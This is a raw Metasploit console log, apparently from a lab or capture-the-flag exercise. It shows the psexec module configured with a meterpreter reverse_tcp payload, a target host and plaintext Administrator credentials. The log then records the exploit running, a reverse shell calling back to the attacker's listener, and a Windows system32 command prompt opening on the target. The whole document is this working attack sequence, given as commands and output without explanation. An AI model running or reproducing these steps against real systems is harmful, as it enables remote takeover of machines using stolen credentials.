 msf5 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.4.16.36
RHOSTS => 10.4.16.36
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.22.2:4444
[*] 10.4.16.36:445 - Connecting to the server...
[*] 10.4.16.36:445 - Authenticating to 10.4.16.36:445 as user 'Administrator'...
[*] 10.4.16.36:445 - Selecting PowerShell target
[*] 10.4.16.36:445 - Executing the payload...
[+] 10.4.16.36:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.4.16.36
[*] Meterpreter session 1 opened (10.10.22.2:4444 -> 10.4.16.36:49842) at 2023-03-12 23:54:28 +0530
meterpreter > shell
Process 1948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>